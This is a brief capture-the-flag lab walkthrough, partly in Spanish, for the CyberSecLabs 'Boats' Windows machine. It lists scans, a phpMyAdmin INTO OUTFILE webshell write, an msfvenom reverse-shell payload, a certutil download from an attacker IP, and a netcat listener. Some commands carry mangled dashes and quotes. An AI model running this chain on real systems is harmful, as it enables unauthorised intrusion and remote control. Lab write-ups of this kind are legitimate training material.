Boats
CyberSecLabs Windows
nmap -A -p- -oA boats 172.31.1.14 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA boats 172.31.1.14
nmap -sU -O -p- -oA boats-udp 172.31.1.14
nikto -h 172.31.1.14:80

gobuster dir -k -u http://172.31.1.14/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

Nos dirigimos a http://172.31.1.14/phpmyadmin Creamos una base de datos yo la voy a llamar mydb

Al crear la bd. Ponemos esto como un consulta:
Select "" into outfile “C:\xampp\htdocs\exploit.php”

Vamos a http://172.31.1.14/exploit.php

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.0.12 LPORT=443 -f exe -o boats_shell.exe

python3 -m http.server 8888
curl -G http://172.31.1.14/exploit.php —data-urlencode “cmd=certutil.exe urlcache http://10.10.0.12:8888/boats_shell.exe”
nc -lvnp 443
curl -G http://172.31.1.14/exploit.php —data-urlencode “cmd=boats_shell.exe”